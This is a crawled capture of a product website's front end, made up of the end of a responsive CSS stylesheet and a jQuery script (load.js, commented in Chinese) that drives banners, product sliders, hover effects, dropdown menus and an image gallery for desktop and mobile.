	#SendMessage .ProductMsg{float:right;width:100.00%;margin-bottom:4%;padding-top:6%;}
	#SendMessage .ProductMsg h4{color:#4a4a4a;margin-bottom:2.70%;}
	#SendMessage .ProductMsg .text{width:100%;border:1px solid #d3d3d3;font-size:14px;padding-left:1.5%;padding-right:1.5%;padding-top:1.34%;padding-bottom:1.34%;margin-bottom:1.92%;}
	#SendMessage .btn_send{background-color:#1279c6;color:#fff;font-size:14px;width:100%;border:0;line-height:31px;margin-bottom:5.18%;margin-top:5.18%;border-radius:0.5em;}
	
	.PicList li a{ display:block; font-size:12px;}
	.PicList li a em{top:20%;}
}
	
@media screen and (max-width: 740px){body{font-size:62.500000%;}}
@media screen and (max-width: 725px){body{font-size:61.233108%;}}
@media screen and (max-width: 710px){body{font-size:59.966216%;}}
@media screen and (max-width: 695px){body{font-size:58.699324%;}}
@media screen and (max-width: 680px){body{font-size:57.432432%;}}
@media screen and (max-width: 665px){body{font-size:56.165541%;}}
@media screen and (max-width: 650px){body{font-size:54.898649%;}}
@media screen and (max-width: 635px){body{font-size:53.631757%;}}
@media screen and (max-width: 620px){body{font-size:52.364865%;}}
@media screen and (max-width: 605px){body{font-size:51.097973%;}}
@media screen and (max-width: 590px){body{font-size:49.831081%;}}
@media screen and (max-width: 575px){body{font-size:48.564189%;}}
@media screen and (max-width: 560px){body{font-size:47.297297%;}}
@media screen and (max-width: 545px){body{font-size:46.030405%;}}
@media screen and (max-width: 530px){body{font-size:44.763514%;}}
@media screen and (max-width: 515px){body{font-size:43.496622%;}}
@media screen and (max-width: 500px){body{font-size:42.229730%;}}
@media screen and (max-width: 485px){body{font-size:40.962838%;}}
@media screen and (max-width: 470px){body{font-size:39.695946%;}}
@media screen and (max-width: 455px){body{font-size:38.429054%;}}
@media screen and (max-width: 440px){body{font-size:37.162162%;}}
@media screen and (max-width: 425px){body{font-size:35.895270%;}}
@media screen and (max-width: 410px){body{font-size:34.628378%;}}
@media screen and (max-width: 395px){body{font-size:33.361486%;}}
@media screen and (max-width: 380px){body{font-size:32.094595%;}}
@media screen and (max-width: 365px){body{font-size:30.827703%;}}
@media screen and (max-width: 350px){body{font-size:29.560811%;}}
@media screen and (max-width: 335px){body{font-size:28.293919%;}}
@media screen and (max-width: 320px){body{font-size:27.027027%;}}
@media screen and (max-width: 305px){body{font-size:25.760135%;}}
@media screen and (max-width: 290px){body{font-size:24.493243%;}}



--- FILE ---
content_type: application/javascript
request_url: http://rundeyl.com/statics/css/js/load.js
body_size: 3362
content:
var window_w=$(window).width();
var time_delay=null;
var maxwindow_width=1920;
var mobile_width=740;
var readpiclist=[]
$(document).ready(function(){
	 
	$("#banner").homebanner()
	$("#banner2").banner2()
	$("#Product .ProductList").homeproduct()
	$("#ProductPhoto").readProductBrowsepic()
	$("#footer dl").each(function(index, element) {
        $(this).addClass("row"+(index+1))
    });
	/*内页底部产品滚动调用*/
	$("#ProductShow .PicList").productShow()
	if (window_w>mobile_width)
	{
		$("#ProductList").find(".Product:odd").addClass("margin_right0");	
		$("#menu").un_mobile_dropdown_menu()
		$("#menu").dropdown_menu()
		$("#ProductPhoto").ProductBrowseShow_pc()
	}
	else
	{
		$("#menu").un_dropdown_menu();
		$("#menu").mobile_dropdown_menu()
		$("#ProductPhoto").ProductBrowseShow_mobile()
		
	}
	
})

$(window).resizeEnd({
	delay :100
}, function(){
	 window_w=$(window).width()
	$("#banner2").resizebanner2()
	 //PC运行
	if (window_w>mobile_width)
	{
		$("#ProductList").find(".Product:odd").addClass("margin_right0");	
		$("#menu").un_mobile_dropdown_menu()
		$("#menu").dropdown_menu()
		$("#ProductPhoto").ProductBrowseShow_mobile_remove();
		$("#ProductPhoto").ProductBrowseShow_pc()
		
	}
	//手机运行
	else
	{
		
		$("#menu").un_dropdown_menu();
		$("#menu").mobile_dropdown_menu()
		$("#ProductPhoto").ProductBrowseShow_pc_remove();
		$("#ProductPhoto").ProductBrowseShow_mobile()
		
		
	}

})
		//首页banner
		$.fn.homebanner=function(){
			var self=$(this)
			if (self.length==0) return false;
			self.find(".slide_ img").show(0);
			self.find('.banner_nr').bxSlider({ 
						slideWidth: maxwindow_width, 
						infiniteLoop: false,
						hideControlOnEnd: true,
						slideMargin: 0,
						controls: false,
						auto: true
				 });
		}

		//首页产品滚动
		$.fn.homeproduct=function(){
			var self=$(this)
			if (self.length==0) return false;
			 
			self.listgroup({group_number:4}) 
			$("#Product .ProductList").bxSlider_diy({ 
				slideWidth:maxwindow_width, 
				adaptiveHeight: false,
				pager: false,
				startSlides: 0, 
				slideMargin: 10
			  })		 
			 
			$("#Product .ProductList").homeproduct_hover()
		
		}

		//首页产品悬停效果
		$.fn.homeproduct_hover=function(){
			var self=$(this)
			if (self.length==0) return false;
			
			self.find("li").bind('mouseenter',function(){
			
					var selfs=$(this).find(".btn_browse");
					time_delay=setTimeout(function(){
								if(!selfs.is(":animated"))
								{
									selfs.addClass("star_animate");
									selfs.fadeIn()
								}
					},100)
				
			}).bind('mouseleave',function(){
				    clearTimeout(time_delay)	
							var selfs=$(this).find(".btn_browse")
							if (selfs.is(".star_animate"))
							{		
									selfs.removeClass("star_animate");
									selfs.fadeOut()
							}
			})			

			
		
		}



		//返回窗口宽度
		 $.fn.backwindow_width=function(){
			 var widths=$(window).width()
			 window_w=widths;
			 if (widths>1920){widths=1920;}
			 return   widths
		 }


		//广告
		$.fn.banner2=function(){
			var self=$(this);
			if (self.length==0) return false;
			var pcsrc=self.attr("data-src-pc")
			var mobile_scr=self.attr("data-src-mobile")
			self.loadpicheight(pcsrc,1)
			self.loadpicheight(mobile_scr,0)
			setTimeout(function(){self.resizebanner2()},100)
		}
		$.fn.resizebanner2=function(){
			var self=$(this);
			if (self.length==0) return false;
			var window_width=$.fn.backwindow_width()
			var h=0;bg=""
			
			if (window_width>mobile_width)
			{
				h=self.attr("data-pc-height")
				bg=self.attr("data-src-pc")
				self.css({"height":h,"background":"url("+bg+") no-repeat center top","background-size":"auto"})
				self.find("img").hide()
			}
			else
			{
				h=self.attr("data-mobile-height")
				bg=self.attr("data-src-mobile")
				if (self.find("img").length>0)
				{self.find("img").show()}
				else
				{self.html("<img src='"+bg+"' />")}
				
				self.css({"height":"auto","background":"none"})
			}
		}
		
		$.fn.loadpicheight=function(src,type){
				var self=$(this)
				var img = new Image();
				img.src = src;
				var check = function(){
					if(img.width>0 || img.height>0){
						clearInterval(set);
					}
				};
				 
				var set = setInterval(check,40);
				 
				// 加载完成获取宽高
				img.onload = function(){
					//self.height(img.height)
					
					if (type==1)
					{
						self.attr("data-pc-height",img.height)	
					}
					else
					{
						self.attr("data-mobile-height",img.height)
					}
				//	self.css({"background":"url("+img.src+") no-repeat center top","background-size":"100%"})
				};					
		}
		
		//对指定列表进行列表分组
		$.fn.listgroup=function(options){
			var config={
				group_number:4	
			}
			$.extend(config,options);
			var self=$(this)
			var class_name=self.attr("class");
			var ul="<ul class='"+class_name+"'>{list_nr}</ul>";
			var lengths=$(this).find("li").length;
			var k=0,htmls="",tempclass,temphtml="";
			
			if (lengths>config.group_number)
			{	
				var groups=parseInt(lengths/config.group_number);
				var groups_end=lengths%config.group_number;
				if (groups_end>0){groups=groups+1;}
								for (var i=0;i<groups;i++)
								{
									for (var j=0;j<config.group_number;j++)
									{
										
										tempobjs=self.find("li:eq("+k+")");
										
										
										if (tempobjs.length>0)
										{
											
											
																		
											tempclass=tempobjs.attr("class");
											if (typeof(tempclass)=="undefined")
											{
												temphtml=temphtml+"<li>"+tempobjs.html()+"</li>";
											}
											else
											{
												temphtml=temphtml+"<li class='"+tempclass+"'>"+tempobjs.html()+"</li>";
											}
											
										}
										k=k+1;
										
									}
									
									htmls=htmls+ul.replace("{list_nr}",temphtml)
									temphtml="";
								}
				self.replaceWith(htmls);
			}
		}
		
	
	//响应式滚动自动转化
	$.fn.bxSlider_diy=function(option){
		var self=$(this);
		if (self.length==0) return false;
		if (self.length>1)	
		{
		
				self.each(function(index, element) {
						$(this).find("li:last-child").addClass("margin_right0")
						$(this).wrap('<div class="slide_"></div>')
				});
				self.parent().wrapAll('<div class="FocusNews_play"></div>')
				self.parent().parent().bxSlider(option);	
		}
	}
	
	
	
	   //下拉菜单
		$.fn.dropdown_menu=function(){
			var self=$(this);
			if (self.length==0) return false;
			if (self.is(".pc_ok")) return false;
			var select_classname='hover';
			self.bind("mouseleave.pc",function(){
				self.find('ol').hide();
				self.find("li."+select_classname).removeClass(select_classname)
			})
			self.find("ul>li").bind('mouseenter.pc',function(){
				
				if ($(this).find("ol").length>0) 
				{
					$(this).addClass(select_classname).find('ol').slideDown(200);
				}
			}).bind('mouseleave.pc',function(){
				if ($(this).find("ol").length>0) 
				{
					$(this).removeClass(select_classname).find('ol').slideUp(100);
				}
			})
			
		
			self.addClass("pc_ok")
			
		}
		//移除PC菜单功能
		$.fn.un_dropdown_menu=function(){
			var self=$(this);
			if (self.length==0) return false;
			
			self.unbind(".pc")
			self.find("ul>li").unbind(".pc")
			self.removeClass("pc_ok")
		}
		
		//手机下拉菜单
		$.fn.mobile_dropdown_menu=function(){
			var self=$(this);
			if (self.length==0) return false;
			if (self.is(".mobile_ok")) return false;
			self.fadeOut()
			$("body").append("<span id='menu_zz'></span>")
			var menu_zz=$("#menu_zz")
			menu_zz.bind("click.mobile",function(){
				$(".header_nav").find(".header_icon2x1").trigger("click.mobile")
			})
			self.find("ol").prev().addClass("btn_openmenu")
			self.find(".btn_openmenu").bind("click.mobile",function(){
				if ($(this).next().is(":visible"))
				{
						$(this).removeClass("open").next().slideUp();
						
				}
				else
				{
						$(this).addClass("open").next().slideDown()	;
						
						
				}
				
			})
			
			if ($("#other .Searchform").length>0)
			{
			
					$("body").append($("#other .Searchform").addClass("FloatSearch"))
					var floatSearch=$(".FloatSearch")
					//点击弹出搜索框
					$(".header_nav").find(".header_icon1x1").bind("click.mobile",function(){
							self.slideUp(100);
							menu_zz.fadeOut(100);
						if (floatSearch.is(":visible"))
						{
							floatSearch.fadeOut(100)
						}
						else
						{
							floatSearch.fadeIn(100)
						}
					})
				
			}
			//点击弹出下拉菜单
			$(".header_nav").find(".header_icon2x1").bind("click.mobile",function(){
				floatSearch.fadeOut(100)
				if (self.is(":visible"))
				{
					self.slideUp(100);
					menu_zz.fadeOut(100);
				}
				else
				{
					self.slideDown(100);
					menu_zz.fadeIn(100);
				}
			})
			
			self.addClass("mobile_ok")
		}
		
		//移除手机下拉菜单
		$.fn.un_mobile_dropdown_menu=function(){
			
			var self=$(this);
			if (self.length==0) return false;
			if (!self.is(".mobile_ok")) return false;
			self.find('ol').hide()
			self.find('.open').removeClass("open");
			self.fadeIn()
			$("#menu_zz").fadeOut()
			$("#other ul").before($(".Searchform").removeClass("FloatSearch"))
			$(".header_nav").find(".header_icon2x1").unbind(".mobile")
			$(".header_nav").find(".header_icon1x1").unbind(".mobile")
			self.find(".btn_openmenu").unbind(".mobile")
			$("#menu_zz").unbind(".mobile")
			self.removeClass("mobile_ok")
		}
		
		//内页 底部产品滚动
		$.fn.productShow=function(){
			
			var self=$(this);
			if (self.length==0) return false;
			self.listgroup({group_number:6}) 
			$("#ProductShow .PicList").bxSlider_diy({ 
				slideWidth:maxwindow_width, 
				adaptiveHeight: false,
				pager: false,
				startSlides: 0, 
				slideMargin: 10
			  })		 
			 
			$("#ProductShow").productShow_hover()
		}
		
		//内页 底部产品悬停
		$.fn.productShow_hover=function(){
			var self=$(this);
			self.find(".PicList").each(function(index, element) {
               $(this).find("li:last-child").addClass("margin_right0")
            });
			
			self.find("li").bind('mouseenter',function(){
					var self=$(this).find("a");
					time_delay=setTimeout(function(){
								if(!self.is(":animated"))
								{
									self.addClass("star_animate");
									self.fadeIn()
								}
					},100)
				
			}).bind('mouseleave',function(){
				    clearTimeout(time_delay)	
							var self=$(this).find("a")
							if (self.is(".star_animate"))
							{		
									self.removeClass("star_animate");
									self.fadeOut()
							}
			})			
			
		}
		
		
		//读取需要浏览的产品图片
		$.fn.readProductBrowsepic=function(){
			var self=$(this);
			if (self.length==0) return false;
			self.find("img").each(function(index, element) {
				readpiclist.push($(this).attr("src"))
            });
		}
		
		//内页产品图片展示 PC
		$.fn.ProductBrowseShow_pc=function(){
			var self=$(this);
			if (self.length==0) return false;
			if (self.find("#tFocus").length>0) return false;
			var html=''
			var list=''
			$.each(readpiclist,function(index,value){
				if (index==0)
				{
				list=list+"<li class='active'><img src="+readpiclist[index]+" /></li>"
				}
				else
				{
				list=list+"<li><img src="+readpiclist[index]+" /></li>"
				}
			})
			
			html=html+'<div id="tFocus">'
			html=html+'	<div class="prev" id="prev"></div>'
			html=html+'	<div class="next" id="next"></div>'
			html=html+'	<ul id="tFocus-pic">'
			html=html+list
			html=html+'	</ul>'
			html=html+'	<div id="tFocusBtn">'
			html=html+'		<a href="javascript:void(0);" id="tFocus-leftbtn">上一张</a>'
			html=html+'		<div id="tFocus-btn">'
			html=html+'<ul>'
			html=html+list				
			html=html+'</ul>'
			html=html+'		</div>'
			html=html+'		<a href="javascript:void(0);" id="tFocus-rightbtn">下一张</a>'
			html=html+'	</div>'
			html=html+'</div>'
			
			self.html(html)
			addLoadEvent(Focus());		
		}
		
		$.fn.ProductBrowseShow_pc_remove=function(){
			var self=$(this);
			if (self.length==0) return false;
			if (self.find("#tFocus").length==0) return false;
			self.find("#tFocus").empty().remove()
		}
				
		
		//内页产品图片展示 手机
		$.fn.ProductBrowseShow_mobile=function(){
			
			var self=$(this);
			if (self.length==0) return false;
			if (self.find(".slide").length>0) return false;
			var html=''
			var list=''
			$.each(readpiclist,function(index,value){
				list=list+'<div class="slide"><img src='+readpiclist[index]+'></div></li>'
			})
			html=html+'<div class="slider1">' 	
			html=html+list
			html=html+'</div>'
			self.html(html)	
			 $('#ProductPhoto .slider1 ').bxSlider({ 
				slideWidth: 740, 
				adaptiveHeight: false,
				startSlides: 0, 
				slideMargin: 0
			  });
			
			
			$("#ProductPhoto img").show();
		}
		
		$.fn.ProductBrowseShow_mobile_remove=function(){
			
			var self=$(this);
			if (self.length==0) return false;
			if (self.find(".slide").length==0) return false;
			self.find(".slide").parent().empty().remove()
		}
		
		